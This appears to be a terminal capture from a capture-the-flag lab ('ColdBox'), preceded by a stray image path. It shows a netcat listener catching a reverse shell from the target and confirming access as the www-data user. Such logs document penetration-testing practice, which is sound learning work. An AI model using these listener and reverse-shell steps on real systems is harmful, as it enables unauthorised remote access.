 ~/tryhackme/coldbox ✔ at 02:35:
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.156.203] 44120
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:05:04 up 38 min,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$